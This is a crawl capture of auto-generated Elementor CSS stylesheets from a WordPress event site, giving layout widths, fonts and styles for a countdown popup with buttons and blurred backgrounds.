.elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-58be81b{width:30%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:30%;}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-40b574e{width:40%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:30%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:30%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:40%;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:30%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:40%;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:7px;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:30%;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:14px;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;}}@media(min-width:768px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:47%;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:37.666%;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:15%;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:40%;}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:20%;}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:12%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:28%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:40%;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:20%;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:23%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:20%;}.elementor-36799 .elementor-element.elementor-element-f279b41{width:20%;}.elementor-36799 .elementor-element.elementor-element-ca8ce49{width:17%;}.elementor-36799 .elementor-element.elementor-element-612231c{width:23%;}.elementor-36799 .elementor-element.elementor-element-950c380{width:20%;}.elementor-36799 .elementor-element.elementor-element-59329d2{width:20%;}.elementor-36799 .elementor-element.elementor-element-bf5a8ed{width:17%;}.elementor-36799 .elementor-element.elementor-element-58be81b{width:23%;}.elementor-36799 .elementor-element.elementor-element-10eca04{width:20%;}.elementor-36799 .elementor-element.elementor-element-92a2acd{width:20%;}.elementor-36799 .elementor-element.elementor-element-7069d07{width:17%;}.elementor-36799 .elementor-element.elementor-element-8553ef5{width:23%;}.elementor-36799 .elementor-element.elementor-element-f15b327{width:20%;}.elementor-36799 .elementor-element.elementor-element-0a47193{width:20%;}.elementor-36799 .elementor-element.elementor-element-7994598{width:17%;}.elementor-36799 .elementor-element.elementor-element-9cd6bf2{width:30%;}.elementor-36799 .elementor-element.elementor-element-319d1d1{width:60%;}.elementor-36799 .elementor-element.elementor-element-35a8e82{width:40%;}.elementor-36799 .elementor-element.elementor-element-d776128{width:30%;}.elementor-36799 .elementor-element.elementor-element-eb0068b{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-168b734{width:30%;}.elementor-36799 .elementor-element.elementor-element-c287f78{width:60%;}.elementor-36799 .elementor-element.elementor-element-d7113f4{width:40%;}.elementor-36799 .elementor-element.elementor-element-03b6693{width:30%;}.elementor-36799 .elementor-element.elementor-element-95ab696{width:29.666%;}.elementor-36799 .elementor-element.elementor-element-95e5be5{width:50%;}.elementor-36799 .elementor-element.elementor-element-d95070a{width:50%;}.elementor-36799 .elementor-element.elementor-element-7afa2e2{width:50%;}.elementor-36799 .elementor-element.elementor-element-6d80682{width:50%;}}@media(min-width:1919px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */